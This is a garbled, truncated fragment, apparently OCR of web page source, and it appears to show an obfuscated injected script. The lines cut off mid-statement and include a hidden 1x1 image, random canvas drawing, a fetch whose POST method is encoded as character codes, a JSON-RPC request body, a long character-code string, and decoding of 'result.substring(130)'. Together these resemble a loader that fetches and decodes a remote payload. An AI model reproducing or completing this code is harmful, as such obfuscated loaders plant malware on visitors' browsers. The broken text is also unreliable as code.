
d3a3225fab6378198ff —
Update date:
2026-07-05
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
6,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i